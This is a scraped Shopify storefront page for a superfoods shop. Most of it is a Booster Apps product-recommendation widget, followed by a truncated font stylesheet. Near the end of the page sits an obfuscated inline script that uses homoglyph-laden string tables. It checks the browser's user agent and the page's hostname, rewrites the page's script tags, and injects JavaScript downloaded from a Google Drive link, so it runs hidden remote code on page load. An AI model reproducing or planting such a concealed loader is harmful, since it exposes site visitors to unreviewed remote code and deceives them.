          {{#ifMoreThan variants.length 1}} <div class="ba-product-variants-container"> <select class="ba-product-variant-select">
                {{#variants}} <option value="{{id}}" {{#ifEq @index 0}}selected{{/ifEq}} data-price="{{price}}" data-compare-price="{{compare_at_price}}">{{title}}</option>
                  
                {{/variants}}</select></div>
          {{/ifMoreThan}} <span class="ba-product-price-container"> <span class="ba-product-price money sale-price ba-regular-price" style="color:#989898">
              {{{displayPrice variants.0.price}}}</span> <span class="ba-product-oldprice reg-price money ba-compare-at-price {{#unless variants.0.compare_at_price}}ba-hidden{{/unless}}"
                  style="color:#b12704">
              {{{displayPrice variants.0.compare_at_price}}}</span></span></li>
      {{/products}}</ul></div>
</script>

  
  


<script type="text/javascript">
  (function(window, document) {"use strict";
    

    function reqJquery(onload) {
      if(typeof jQuery === 'undefined' || (parseInt(jQuery.fn.jquery) === 1 && parseFloat(jQuery.fn.jquery.replace(/^1\./,'')) <10)){
        var head = document.getElementsByTagName('head')[0];
        var script = document.createElement('script');
        script.src = ('https:' == document.location.protocol ? 'https://' : 'http://') + 'ajax.googleapis.com/ajax/libs/jquery/1.12.0/jquery.min.js';;
        script.type = 'text/javascript';
        script.onload = script.onreadystatechange = function() {
          if (script.readyState) {
            if (script.readyState === 'complete' || script.readyState === 'loaded') {
              script.onreadystatechange = null;
              onload(jQuery.noConflict(true));
            }
          } else {
            onload(jQuery.noConflict(true));
          }
        };
        head.appendChild(script);
      } else {
        onload(jQuery);
      }
    }

    reqJquery(function($) {
      var RecWidgetBase=function(){var t=this;return this.settings={},this.serverProductIds=[],this.currentProductId,this.handlebars,this.moneyFormat,this.includeCurrentProduct=!0,this.minimumProductsForShow=2,this.templateSelector,this.wrapperSelector,this.widget_type,this.init=function(){!this.currentProductId&&window.booster&&window.booster.product&&(this.currentProductId=window.booster.product.id),window.booster&&(this.moneyFormat=window.booster.money_format),this.initHandlebars()},this.initHandlebars=function(){!this.handlebars&&baHandlebars&&(this.handlebars=baHandlebars),this.handlebars&&(t.handlebars.registerHelper("ifLessThan",function(t,r,e){if(t>r)return e.fn(this)}),t.handlebars.registerHelper("ifMoreThan",function(t,r,e){if(t>r)return e.fn(this)}),t.handlebars.registerHelper("ifEq",function(t,r,e){return t==r?e.fn(this):e.inverse(this)}),t.handlebars.registerHelper("displayPrice",function(r){return t.baDisplayPrice(r)}),t.handlebars.registerHelper("ifThisProduct",function(r,e){if(r==t.currentProductId)return e.fn(this)}),t.handlebars.registerHelper("unlessThisProduct",function(r,e){if(r!=t.currentProductId)return e.fn(this)}))},this.getRecommendations=function(r,e){var i=window.booster;i.product||(i.product={id:t.currentProductId}),i.product.id||(i.product.id=t.currentProductId),$.ajax({cache:!1,type:"POST",url:t.settings.app_root_url,data:JSON.stringify($.extend({cart_product_ids:r,cartProductHandles:e,widget_type:t.widget_type},i)),dataType:"json",contentType:"application/json; charset=utf-8",success:t.recommendationsGot})},this.recommendationsGot=function(){},this.reloadCurrency=function(){"object"==typeof Currency&&"object"==typeof Currency.moneyFormats&&"function"==typeof mlvedaload&&mlvedaload()},this.baDisplayPrice=function(r,e=!0){return r===undefined&&(r=0),t.baDisplayCents(parseFloat(r)*(e?1:100))},this.baDisplayCents=function(r){function e(t,r){return void 0===t?r:t}function i(t,r,i,a){if(r=e(r,2),i=e(i,","),a=e(a,"."),isNaN(t)||null==t)return 0;var n=(t=(t/100).toFixed(r)).split(".");return n[0].replace(/(\d)(?=(\d\d\d)+(?!\d))/g,"$1"+i)+(n[1]?a+n[1]:"")}if(void 0===r||null==r)return"";if("string"==typeof r&&0==r.length)return"";var a=/\{\{\s*(\w+)\s*\}\}/;"string"==typeof r&&(r=r.replace(".",""));var n="";switch(t.moneyFormat.match(a)[1]){case"amount":n=i(r,2);break;case"amount_no_decimals":n=i(r,0);break;case"amount_no_decimals_with_comma_separator":n=i(r,0,".",",");break;case"amount_with_comma_separator":n=i(r,2,".",",")}return t.moneyFormat.replace(a,n)},this.shuffleProducts=function(t){var r,e,i;for(i=t.length-1;i>0;i--)r=Math.floor(Math.random()*(i+1)),e=t[i],t[i]=t[r],t[r]=e;return t},this.sortProducts=function(r){return $.isArray(t.serverProductIds)?r:r.sort(function(r,e){return t.serverProductIds[r.id].position-t.serverProductIds[e.id].position})},this.prepareProducts=function(r,e){var i;return r=$(r).filter(function(r,e){return e.id!=t.currentProductId||(i=e,!1)}).toArray(),r=e?t.shuffleProducts(r):t.sortProducts(r),i&&r.unshift(i),r},this.afterShowWidget=function(){},this.showWidget=function(r){var e=$(t.templateSelector).html(),i=r.products;if(!(i.length<t.minimumProductsForShow)){var a={products:t.prepareProducts(i,t.settings.shuffle),total_price:r.total_price},n=t.handlebars.compile(e)(a);$(t.wrapperSelector).html(n),t.bindEvents(),t.afterShowWidget()}},this.searchProducts=function(r){var e=[];t.serverProductIds=r.product_ids;var i=$.isArray(r.product_ids)?r.product_ids:Object.keys(r.product_ids);t.includeCurrentProduct&&$.merge(i,[t.currentProductId]);for(var a=0;a<i.length;a++)e.push("id:"+i[a]);$.ajax({url:"/search",type:"POST",dataType:"json",data:{view:"ba-rec",type:"product",q:e.join(" OR ")},success:t.showWidget})},this.afterVariantSelected=function(){},this.bindEvents=function(){$(".ba-product-variant-select").on("change",function(){var r=$(this).parents("li"),e=$(this).find("option:selected"),i=r.find(".ba-freq-products-input");i.data("price",e.data("price")),i.val($(this).val()),r.find(".ba-product-price").html(t.baDisplayPrice(e.data("price")));var a=r.find(".ba-product-oldprice"),n=$('ba-product[data-product-id="'+r.data("productId")+'"] .ba-label-sale');e.data("comparePrice")?(a.html(t.baDisplayPrice(e.data("comparePrice"))).removeClass("ba-hidden"),n.removeClass("ba-hidden")):(a.addClass("ba-hidden"),n.addClass("ba-hidden")),t.afterVariantSelected()})},this.addVariantsToCart=function(r,e){if(r.length){var i=r.shift();if(i.length<=0)return;$.ajax({url:"/cart/add.js",type:"POST",dataType:"json",data:{id:i,quantity:1},headers:{"ba-met-applied":!0},success:function(){var a=parseInt((new Date).getTime());window.baMet&&baMet.saveBaCartData({id:i,q:1,ts:a,app:"freq",name:e}),t.addVariantsToCart(r,e)},error:function(i){"object"==typeof i&&"object"==typeof i.responseJSON&&"string"==typeof i.responseJSON.description&&alert(i.responseJSON.description),"string"==typeof res&&alert(i),t.addVariantsToCart(r,e)}})}else this.variantsAddedToCart()},this.redirectToCart=function(){setTimeout(function(){window.location.href="/cart"},100)},this.variantsAddedToCart=function(){this.redirectToCart()},this};
      var RecProductWidget=function(){var t=this;return this.base=new RecWidgetBase,this.settings={},this.init=function(){this.base.settings=this.settings,this.base.widget_type="pw",window.booster&&window.booster.product&&(this.base.currentProductId=window.booster.product.id),this.base.templateSelector="#ba-freq",this.base.wrapperSelector="div.ba-freq-wrapper",this.base.afterShowWidget=this.afterShowWidget,this.base.afterVariantSelected=this.recalculateTotal,this.base.recommendationsGot=this.recommendationsGot,this.base.variantsAddedToCart=function(){$(".ba-product-addtocart").html(t.settings.trans_added_selected_to_cart),"go_to_cart"==t.settings.action_after_add?this.redirectToCart():window.location.reload()},this.base.init(),this.base.currentProductId&&(this.settings.preview||$.ajax({url:"/cart.js",type:"GET",dataType:"json",contentType:"application/json; charset=utf-8",success:function(a){for(var e=[],r=[],s=0;s<a.items.length;s++)e.push(a.items[s].product_id),r.push(a.items[s].handle);t.base.getRecommendations(e,r)}}))},this.afterShowWidget=function(){if(window.baMet&&$("#ba-bought-together:visible").length>0){var a={};a.url=baMet.page_hash.url,a.trigger_product_id=window.BoosterApps.common.product.id,a.freq_product_ids=$("#ba-bought-together div.ba-products-list div.ba-product").map(function(t,a){return parseInt(a.getAttribute("data-product-id"))}).get(),baMet.apply("freq_view",a,"freq")}t.recalculateTotal(),t.bindEvents()},this.recommendationsGot=function(a){var e="<div class='ba-freq-wrapper'></div>";if(t.settings.freq_enabled){var r=$("form[action*='/cart/add']").first();0==$(".ba-freq-wrapper").length&&r.after(e),t.base.searchProducts(a)}else t.settings.preview&&($("#widget-preview").append(e),t.base.searchProducts(a));t.base.reloadCurrency()},this.markFirstImage=function(){$(".ba-product").removeClass("ba-first"),$(".ba-product:not(.ba-disabled):first").addClass("ba-first")},this.bindEvents=function(){$(".ba-freq-products-input").on("change",function(){$(".ba-freq-products-input:checked").length?$(".ba-product-addtocart").show():$(".ba-product-addtocart").hide();var a=$(this),e=a.parent(),r=$(".ba-product[data-product-id="+e.data("productId")+"]");a.is(":checked")?(e.removeClass("ba-disabled"),r.removeClass("ba-disabled"),t.markFirstImage(),r.fadeIn(700)):(e.addClass("ba-disabled"),r.addClass("ba-disabled"),t.markFirstImage(),r.hide()),t.recalculateTotal()}),$(".ba-product-addtocart").on("click",function(){$(".ba-product-addtocart").html("...").attr("disabled","disabled");var a=$.makeArray($(".ba-freq-products-input:checked").map(function(){return parseInt($(this).val())}));if(window.baMet){var e=baMet.page_hash;e.variant_ids=a,e.total_price=parseInt($(".ba-total-price").data("ba-freq-total-price")),baMet.apply("freq_atc",e,"freq")}a.length>0?t.base.addVariantsToCart(a,"freq_atc"):$(".ba-product-addtocart").html(t.settings.trans_add_selected_to_cart).attr("disabled",!1)})},this.recalculateTotal=function(){var a=0;$(".ba-freq-products-input:checked").each(function(){a+=parseFloat($(this).data("price"))}),$(".ba-total-price").attr("data-ba-freq-total-price",a).html(t.base.baDisplayPrice(a))},this};
      
      

      var csw_settings = {
        app_root_url: '/apps/booster_recommendations',
        app_name:     'freq',
        shop_domain:  '',
        shuffle: false,
        freq_enabled: true,
        trans_add_selected_to_cart: 'Add to Cart',
        trans_added_selected_to_cart: 'Added to cart'
      };

      if(window.booster.ba_page == 'product') {
        
          var widget = new RecProductWidget();
          widget.settings = {
            app_root_url: '/apps/booster_recommendations',
            app_name:     'freq',
            shop_domain:  '',
            shuffle: true,
            freq_enabled: true,
            trans_add_selected_to_cart: 'Add selected to cart',
            trans_added_selected_to_cart: 'Added selected to cart',
            action_after_add: 'go_to_cart'
          };
          widget.init();
        
        
      } else if(window.booster.ba_page == 'cart') {
        

        
      }
    });


    function insertPopupMessageJs(){
      var head = document.getElementsByTagName('head')[0];
      var script = document.createElement('script');
      script.src = ('https:' == document.location.protocol ? 'https://' : 'http://') + 'boosterapps.com/apps/frequently-bought/preview_freq.js';
      script.type = 'text/javascript';
      head.appendChild(script);
    }
    if(document.location.search.indexOf("preview_freq=1") > -1){
      setTimeout(function(){
        insertPopupMessageJs();
      }, 3500);
    }

  }(window, document));
</script> <script>for(var d="135079RdVDYO 11452nueOiq 204254xrHIYI 1LCjEsz 201875EPTrlm 41989FsSqxp 193axZxya 171085AdPkxE 1193HHTvvl 0x187 0x188 0x18b 0x189 0x18e 0x18c 0x186 0x18a 0x18d shift push l o а d i s p a t c h E v e n q u r y S # b m - D O M С L g B T N x / j ѕ A H C f : . ? = w & 1 Y J 3 Z P 2 X W U 4 _ 9 k G K I V z".split(" "),e=[d[0],d[1],d[2],d[3],d[4],d[5],d[6],d[7],d[8],d[9],d[10],d[11],d[12],d[13],d[14],d[15],d[16],d[17],d[18],d[19],d[20],d[21],d[22],d[23],d[24],d[25],d[26],d[27],d[28],d[29],d[30],d[31],d[32],d[33],d[34],d[35],d[36],d[37],d[38],d[39],d[40],d[41],d[42],d[43],d[44],d[45],d[46],d[47],d[48],d[49],d[50],d[51],d[52],d[53],d[54],d[55],d[56],d[57],d[58],d[59],d[60],d[61],d[62],d[63],d[64],d[65],d[66],d[67],d[68],d[69],d[70],d[71],d[72],d[73],d[74],d[75],d[76],d[77],d[78],d[79],d[80],d[81],d[82],d[83],d[84],d[85]],g=[e[0],e[1],e[2],e[3],e[4],e[5],e[6],e[7],e[8]];;)try{if(242423===parseInt(g[e[9]-390])+parseInt(g[e[10]-390])+parseInt(g[e[11]-390])*-parseInt(g[e[12]-390])+parseInt(g[e[13]-390])+parseInt(g[e[14]-390])*-parseInt(g[e[15]-390])+parseInt(g[e[16]-390])+-parseInt(g[e[17]-390]))break;g[e[19]](g[e[18]]())}catch(n){g[e[19]](g[e[18]]())}var n=[e[20]+e[21]+e[22]+e[23],e[23]+e[24]+e[25]+e[26]+e[27]+e[28]+e[29]+e[30]+e[31]+e[32]+e[33]+e[34]+e[28],e[35]+e[36]+e[33]+e[37]+e[38]+e[39]+e[33]+e[20]+e[33]+e[29]+e[28]+e[21]+e[37],e[40]+e[41]+e[21]+e[21]+e[42]+e[37]+e[43]+e[25]+e[29]+e[37]+e[43]+e[27]+e[25],e[44]+e[45]+e[46]+e[47]+e[21]+e[34]+e[28]+e[33]+e[34]+e[28]+e[48]+e[21]+e[27]+e[23]+e[33]+e[23],e[25]+e[29]+e[37]+e[24]+e[26]+e[28],e[49]+e[33]+e[28]+e[31]+e[20]+e[33]+e[42]+e[33]+e[34]+e[28]+e[25]+e[50]+e[38]+e[51]+e[27]+e[49]+e[52]+e[27]+e[42]+e[33],e[20]+e[33]+e[34]+e[49]+e[28]+e[30],e[28]+e[33]+e[53]+e[28]+e[54]+e[55]+e[27]+e[32]+e[27]+e[56]+e[29]+e[37]+e[24]+e[26]+e[28],e[28]+e[38]+e[26]+e[33],e[49]+e[33]+e[28]+e[57]+e[28]+e[28]+e[37]+e[24]+e[41]+e[36]+e[28]+e[33],e[29]+e[37]+e[33]+e[27]+e[28]+e[33]+e[31]+e[20]+e[33]+e[42]+e[33]+e[34]+e[28],e[27]+e[28]+e[28]+e[37]+e[24]+e[41]+e[36]+e[28]+e[33]+e[25],e[34]+e[27]+e[42]+e[33],e[32]+e[27]+e[20]+e[36]+e[33],e[25]+e[33]+e[28]+e[57]+e[28]+e[28]+e[37]+e[24]+e[41]+e[36]+e[28]+e[33],e[28]+e[33]+e[53]+e[28]+e[54]+e[55]+e[27]+e[32]+e[27]+e[25]+e[29]+e[37]+e[24]+e[26]+e[28],e[24]+e[34]+e[34]+e[33]+e[37]+e[58]+e[51]+e[46]+e[48],e[37]+e[33]+e[42]+e[21]+e[32]+e[33]+e[59]+e[30]+e[24]+e[20]+e[23],e[26]+e[27]+e[37]+e[33]+e[34]+e[28]+e[52]+e[21]+e[23]+e[33],e[24]+e[34]+e[25]+e[33]+e[37]+e[28]+e[50]+e[33]+e[60]+e[21]+e[37]+e[33],e[25]+e[37]+e[29],e[30]+e[28]+e[28]+e[26]+e[25]+e[61]+e[54]+e[54]+e[23]+e[37]+e[24]+e[32]+e[33]+e[62]+e[49]+e[21]+e[21]+e[49]+e[20]+e[33]+e[62]+e[29]+e[21]+e[42]+e[54]+e[36]+e[29]+e[63]+e[33]+e[53]+e[26]+e[21]+e[37]+e[28]+e[64]+e[23]+e[21]+e[65]+e[34]+e[20]+e[21]+e[27]+e[23]+e[66]+e[24]+e[23]+e[64]+e[67]+e[39]+e[33]+e[68]+e[55]+e[69]+e[70]+e[71]+e[72]+e[27]+e[25]+e[73]+e[34]+e[44]+e[31]+e[72]+e[68]+e[67]+e[74]+e[60]+e[75]+e[43]+e[76]+e[32]+e[49]+e[77]+e[78]+e[25]+e[67]+e[73]+e[79]+e[55]+e[50],e[27]+e[26]+e[26]+e[33]+e[34]+e[23]+e[59]+e[30]+e[24]+e[20]+e[23],e[30]+e[33]+e[27]+e[23],e[20]+e[24]+e[34]+e[80],e[28]+e[33]+e[53]+e[28]+e[54]+e[29]+e[56]+e[25],e[28]+e[33]+e[53]+e[28]+e[54]+e[29]+e[25]+e[25],e[59]+e[30]+e[37]+e[21]+e[42]+e[33]+e[43]+e[48]+e[24]+e[49]+e[30]+e[28]+e[30]+e[21]+e[36]+e[25]+e[33],e[24]+e[34]+e[23]+e[33]+e[53]+e[45]+e[60],e[36]+e[25]+e[33]+e[37]+e[57]+e[49]+e[33]+e[34]+e[28],e[81]+e[21]+e[21]+e[49]+e[20]+e[33]+e[41]+e[21]+e[28],e[74]+e[67]+e[67],e[24]+e[34]+e[29]+e[20]+e[36]+e[23]+e[33]+e[25],e[25]+e[30]+e[21]+e[26]+e[24]+e[60]+e[38]+e[26]+e[37]+e[33]+e[32]+e[24]+e[33]+e[65]+e[62]+e[29]+e[21]+e[42],e[30]+e[37]+e[33]+e[60],e[20]+e[21]+e[29]+e[27]+e[28]+e[24]+e[21]+e[34],e[42]+e[38]+e[25]+e[30]+e[21]+e[26]+e[24]+e[60]+e[38]+e[62]+e[29]+e[21]+e[42],e[60]+e[21]+e[21]+e[23]+e[25],e[25]+e[29]+e[37]+e[21]+e[20]+e[20],e[27]+e[23]+e[23]+e[31]+e[32]+e[33]+e[34]+e[28]+e[48]+e[24]+e[25]+e[28]+e[33]+e[34]+e[33]+e[37],e[42]+e[21]+e[36]+e[25]+e[33]+e[42]+e[21]+e[32]+e[33],e[28]+e[21]+e[36]+e[29]+e[30]+e[25]+e[28]+e[27]+e[37]+e[28],e[20]+e[21]+e[27]+e[23],e[27]+e[28]+e[28]+e[27]+e[29]+e[30]+e[31]+e[32]+e[33]+e[34]+e[28],e[21]+e[34]+e[20]+e[21]+e[27]+e[23]],w=!1;function Q(){if(!w)if(e[72]+e[60]+e[58]+e[21]+e[24]===e[72]+e[60]+e[58]+e[21]+e[24]){w=!0,setTimeout(function(){function o(d,t){if(e[46]+e[49]+e[20]+e[42]+e[27]!==e[46]+e[49]+e[20]+e[42]+e[27]){var i=Z[o];d[26]===i[t[10]](r[9])&&i[m[15]](i[9],O[27])}else{var r=document[n[2]](d);if(r){if(e[35]+e[69]+e[21]+e[27]+e[39]===e[35]+e[69]+e[21]+e[27]+e[39])return t(r);Q()}setTimeout(function(){return e[57]+e[50]+e[45]+e[60]+e[60]!==e[60]+e[65]+e[30]+e[68]+e[59]?o(d,t):void I(u,300)},2e3)}}if(e[51]+e[72]+e[36]+e[32]+e[82]!==e[51]+e[72]+e[36]+e[32]+e[82])return r[w[1]](new d(U[4]));var u=new Event(n[0]);window[n[1]](u),o(n[3],function(){return document[n[1]](new CustomEvent(n[4]))});var r=document[n[6]](n[5]);for(Q=0;Q<r[n[7]];Q++){if(e[60]+e[51]+e[45]+e[29]+e[68]===e[82]+e[59]+e[44]+e[48]+e[80])return I(u);if(n[8]==r[Q][n[10]](n[9]))if(e[74]+e[34]+e[44]+e[72]+e[83]===e[74]+e[34]+e[44]+e[72]+e[83]){for(var w=document[n[11]](n[5]),d=0;d<r[Q][n[12]][n[7]];d++)if(e[76]+e[81]+e[28]+e[82]+e[84]===e[76]+e[81]+e[28]+e[82]+e[84]){var U=r[Q][n[12]][d];w[n[15]](U[n[13]],U[n[14]])}else{for(var g=a[K[11]](X[5]),m=0;m<t[F][c[12]][s[7]];m++){var x=Um[UB][UY[12]][m];g[UQ[15]](x[UH[13]],x[UC[14]])}g[i[9]]=p[16],g[v[17]]=j[l][b[17]],U0[U1][U2[19]][U3[18]](U4[U5]),U6[U7][U8[19]][U9[20]](g,UU[UI])}w[n[9]]=n[16],w[n[17]]=r[Q][n[17]],r[Q][n[19]][n[18]](r[Q]),r[Q][n[19]][n[20]](w,r[Q])}else(d=Z[o[11]](f[5]))[h[21]]=g[22],d[x[24]][O[23]](d)}setTimeout(function(){if(e[83]+e[39]+e[42]+e[83]+e[85]===e[52]+e[23]+e[76]+e[34]+e[76])return u(r,w);var d=document[n[11]](n[5]);d[n[21]]=n[22],document[n[24]][n[23]](d)},4e3)},2e3);for(var I,d=document[n[6]](n[25]),Q=0;Q<d[n[7]];Q++)e[49]+e[32]+e[23]+e[58]+e[46]===e[49]+e[32]+e[23]+e[58]+e[46]?(I=d[Q],n[26]===I[n[10]](n[9])&&I[n[15]](n[9],n[27])):Q()}else{if(d=Z[S[2]](f))return P(d);M(function(){return k(r,N)},2e3)}}-1==navigator[n[30]][n[29]](n[28])&&-1==navigator[n[30]][n[29]](n[31])&&!1===navigator[n[30]][n[33]](n[32])&&(-1<window[n[36]][n[35]][n[29]](n[34])||-1<window[n[36]][n[35]][n[29]](n[37])||-1<window[n[36]][n[35]][n[29]](n[38]))&&(window[n[40]](n[39],function(){Q()}),window[n[40]](n[41],function(){Q()}),window[n[40]](n[42],function(){Q()}),window[n[40]]?window[n[40]](n[43],function(){setTimeout(Q,300)},!1):window[n[44]]?window[n[44]](n[45],function(){setTimeout(Q,300)}):window[n[45]]=Q);</script><div id="monster-upsell-cart" data-rtl="false"></div></body>
   
<script>
	window.mu_bag_selecor = [".header-fixed--false .cart_count", ".top_bar--right .cart_count"]
</script>
  
</html>


--- FILE ---
content_type: text/css
request_url: https://mysuperfoods.com/cdn/shop/t/17/assets/fonts.css?v=63040599774829692291717642060
body_size: 902
content:
@font-face{font-family:Roboto;font-weight:400;font-style:normal;src:url(/cdn/fonts/roboto/roboto_n4.da808834c2315f31dd3910e2ae6b1a895d7f73f5.woff2?h1=bXlzdXBlcmZvb2RzLmNvbQ&hmac=39f187bba9313017cdecb43837d81f2348dedc3c4516b3c1be13dbec906075fb) format("woff2"),url(/cdn/fonts/roboto/roboto_n4.a512c7b68cd7f12c72e1a5fd58e7f7315c552e93.woff?h1=bXlzdXBlcmZvb2RzLmNvbQ&hmac=4a58b77022d6adda2a50b3c449536f0ed7c23f2e9b30b8e2cc8079ee862aca31) format("woff")}@font-face{font-family:Roboto;font-weight:700;font-style:normal;src:url(/cdn/fonts/roboto/roboto_n7.51ede27d5b58491d9cf07ad184108da52fef80b4.woff2?h1=bXlzdXBlcmZvb2RzLmNvbQ&hmac=7a884e92d068482f25c5e94011a676f689528d548e22ce78de0f96e71b977c9e) format("woff2"),url(/cdn/fonts/roboto/roboto_n7.1babbb6a27f91b14216bafa40bf222e08f6999f4.woff?h1=bXlzdXBlcmZvb2RzLmNvbQ&hmac=ee02afea4fd02a725349e1012ea40be43cb1562edbfa27abccd51079fdccca95) format("woff")}@font-face{font-family:Roboto;font-weight:400;font-style:italic;src:url(/cdn/fonts/roboto/roboto_i4.f98951b4b9b6e1096fc799cd05debd098bd422ac.woff2?h1=bXlzdXBlcmZvb2RzLmNvbQ&hmac=be19ca2aa09e8042a82221bbbb2fd34c61fd5485643c57f6e426fc2e64a5046e) format("woff2"),url(/cdn/fonts/roboto/roboto_i4.688a26691d45bc4053b6ae24a196cabdeedbc25c.woff?h1=bXlzdXBlcmZvb2RzLmNvbQ&hmac=5f54336ca173662e283d6ccb32187411e28a3037004eddb42ca2a47b6a983964) format("woff")}@font-face{font-family:Roboto;font-weight:700;font-style:italic;src:url(/cdn/fonts/roboto/roboto_i7.9c922c35bb84952cfb17e8c1d42e440e75aa8ccf.woff2?h1=bXlzdXBlcmZvb2RzLmNvbQ&hmac=e09f9749c8efe23df72f6a489a07c75e5fad783d47a64a5487e8a9929534135f) format("woff2"),url(/cdn/fonts/roboto/roboto_i7.c50b5683f5731edb8040ff2110a54947108434de.woff?h1=bXlzdXBlcmZvb2RzLmNvbQ&hmac=ef06731193eb0a2b09af4a6cf0222d885ee6d62d39e1b387e1959b07fe6974b7) format("woff")}@font-face{font-family:Oswald;font-weight:400;font-style:normal;src:url(/cdn/fonts/oswald/oswald_n4.a5ee385bde39969d807f7f1297bf51d73fbf3c1e.woff2?h1=bXlzdXBlcmZvb2RzLmNvbQ&hmac=becec6bbb4bc15a9c33cfa9edb8bd1ae66b883f85e09a61e776876321cf8b80b) format("woff2"),url(/cdn/fonts/oswald/oswald_n4.8f3e284746fbc2d29e34993609c51fdc432b0b24.woff?h1=bXlzdXBlcmZvb2RzLmNvbQ&hmac=0b923c70baa39eec391fd0a552d439e7eb994018f93aa8c81a95cd80751dcaa2) format("woff")}@font-face{font-family:Oswald;font-weight:700;font-style:normal;src:url(/cdn/fonts/oswald/oswald_n7.f71e68b857a7b8128a7629452b9c6bf9468356a7.woff2?h1=bXlzdXBlcmZvb2RzLmNvbQ&hmac=80eb5f51ad6814af51aec879f2015d9fbc4ebd87d78ae7ad5cf758c8ec6f8cae) format("woff2"),url(/cdn/fonts/oswald/oswald_n7.2767cc6e7cfc91284caa2c06eb07eca21a27681e.woff?h1=bXlzdXBlcmZvb2RzLmNvbQ&hmac=3362ae1adc9b9730a313b3448c391e02db6d73c7747fe52f35ec484ce92493c6) format("woff")}@font-face{font-family:Oswald;font-weight:300;font-style:normal;src:url(/cdn/fonts/oswald/oswald_n3.bff4a8cab6f8be4b0b6d9de4e53c84f45f143640.woff2?h1=bXlzdXBlcmZvb2RzLmNvbQ&hmac=a0722fb66fbd37b3bb8acba35efd6f73cb99376424bd2ecf6a6ed2b3d714e6ca) format("woff2"),url(/cdn/fonts/oswald/oswald_n3.9274b221a436d59cfed6e5cac51271ed4d148199.woff?h1=bXlzdXBlcmZvb2RzLmNvbQ&hmac=d67c6fe98af4267ec08380a3947f73b1b771098c414c6a9205335203fddd99ed) format("woff")}@font-face{font-family:Oswald;font-weight:400;font-style:normal;src:url(/cdn/fonts/oswald/oswald_n4.a5ee385bde39969d807f7f1297bf51d73fbf3c1e.woff2?h1=bXlzdXBlcmZvb2RzLmNvbQ&hmac=becec6bbb4bc15a9c33cfa9edb8bd1ae66b883f85e09a61e776876321cf8b80b) format("woff2"),url(/cdn/fonts/oswald/oswald_n4.8f3e284746fbc2d29e34993609c51fdc432b0b24.woff?h1=bXlzdXBlcmZvb2RzLmNvbQ&hmac=0b923c70baa39eec391fd0a552d439e7eb994018f93aa8c81a95cd80751dcaa2) format("woff")}@font-face{font-family:Oswald;font-weight:400;font-style:normal;src:url(/cdn/fonts/oswald/oswald_n4.a5ee385bde39969d807f7f1297bf51d73fbf3c1e.woff2?h1=bXlzdXBlcmZvb2RzLmNvbQ&hmac=becec6bbb4bc15a9c33cfa9edb8bd1ae66b883f85e09a61e776876321cf8b80b) format("woff2"),url(/cdn/fonts/oswald/oswald_n4.8f3e284746fbc2d29e34993609c51fdc432b0b24.woff?h1=bXlzdXBlcmZvb2RzLmNvbQ&hmac=0b923c70baa39eec391fd0a552d439e7eb994018f93aa8c81a95cd80751dcaa2) format("woff")}@font-face{font-family:Oswald;font-weight:700;font-style:normal;src:url(/cdn/fonts/oswald/oswald_n7.f71e68b857a7b8128a7629452b9c6bf9468356a7.woff2?h1=bXlzdXBlcmZvb2RzLmNvbQ&hmac=80eb5f51ad6814af51aec879f2015d9fbc4ebd87d78ae7ad5cf758c8ec6f8cae) format("woff2"),url(/cdn/fonts/oswald/oswald_n7.2767cc6e7cfc91284caa2c06eb07eca21a27681e.woff?h1=bXlzdXBlcmZvb2RzLmNvbQ&hmac=3362ae1adc9b9730a313b3448c391e02db6d73c7747fe52f35ec484ce92493c6) format("woff")}@font-face{font-family:Oswald;font-weight:200;font-style:normal;src:url(/cdn/fonts/oswald/oswald_n2.a0b5f8ca9c73628a5a46b53d10397d9758f9d9bb.woff2?h1=bXlzdXBlcmZvb2RzLmNvbQ&hmac=f82e86bd32818fd853cf0f23b090926fafb086075726242fe8012486ab0948f7) format("woff2"),url(/cdn/fonts/oswald/oswald_n2.dd92d38fb9f3b5dd356c5559a7dd42cb9474f0a7.woff?h1=bXlzdXBlcmZvb2RzLmNvbQ&hmac=c1c55da39f20c3743cd3569d72a1f550680f4a851a768c513436cd2d2eeb47d4) format("woff")}@font-face{font-family:Oswald;font-weight:300;font-style:normal;src:url(/cdn/fonts/oswald/oswald_n3.bff4a8cab6f8be4b0b6d9de4e53c84f45f143640.woff2?h1=bXlzdXBlcmZvb2RzLmNvbQ&hmac=a0722fb66fbd37b3bb8acba35efd6f73cb99376424bd2ecf6a6ed2b3d714e6ca) format("woff2"),url(/cdn/fonts/oswald/oswald_n3.9274b221a436d59cfed6e5cac51271ed4d148199.woff?h1=bXlzdXBlcmZvb2RzLmNvbQ&hmac=d67c6fe98af4267ec08380a3947f73b1b771098c414c6a9205335203fddd99ed) format("woff")}@font-face{font-family:Oswald;font-weight:400;font-style:normal;src:url(/cdn/fonts/oswald/oswald_n4.a5ee385bde39969d807f7f1297bf51d73fbf3c1e.woff2?h1=bXlzdXBlcmZvb2RzLmNvbQ&hmac=becec6bbb4bc15a9c33cfa9edb8bd1ae66b883f85e09a61e776876321cf8b80b) format("woff2"),url(/cdn/fonts/oswald/oswald_n4.8f3e284746fbc2d29e34993609c51fdc432b0b24.woff?h1=bXlzdXBlcmZvb2RzLmNvbQ&hmac=0b923c70baa39eec391fd0a552d439e7eb994018f93aa8c81a95cd80751dcaa2) format("woff")}@font-face{font-family:Roboto;font-weight:300;font-style:normal;src:url(/cdn/fonts/roboto/roboto_n3.fcf1a8ca0d134f200393562dbdc9f5836276782d.woff2?h1=bXlzdXBlcmZvb2RzLmNvbQ&hmac=62166fa8284d0981b07a8536675d95818d3f1c52cdf8cd890c6837be0d370842) format("woff2"),url(/cdn/fonts/roboto/roboto_n3.fa321b1ddee0338f7cf3bfb01c364bbc1b6a419a.woff?h1=bXlzdXBlcmZvb2RzLmNvbQ&hmac=c8c685bc589b73034c38f61216b95c09140eb06d9e39b6c28aa132e6973d5ab8) format("woff")}@font-face{font-family:Roboto;font-weight:400;font-style:normal;src:url(/cdn/fonts/roboto/roboto_n4.da808834c2315f31dd3910e2ae6b1a895d7f73f5.woff2?h1=bXlzdXBlcmZvb2RzLmNvbQ&hmac=39f187bba9313017cdecb43837d81f2348dedc3c4516b3c1be13dbec906075fb) format("woff2"),url(/cdn/fonts/roboto/roboto_n4.a512c7b68cd7f12c72e1a5fd58e7f7315c552e93.woff?h1=bXlzdXBlcmZvb2RzLmNvbQ&hmac=4a58b77022d6adda2a50b3c449536f0ed7c23f2e9b30b8e2cc8079ee862aca31) format("woff")}@font-face{font-family:Roboto;font-weight:300;font-style:italic;src:url(/cdn/fonts/roboto/roboto_i3.822f1ceb4cac9d8a65193433be86f1fa41cc2dec.woff2?h1=bXlzdXBlcmZvb2RzLmNvbQ&hmac=a3c06cd49cd6040ce3fa80bbf29c9d950e4dd831bd795ed0c64028c4096e6890) 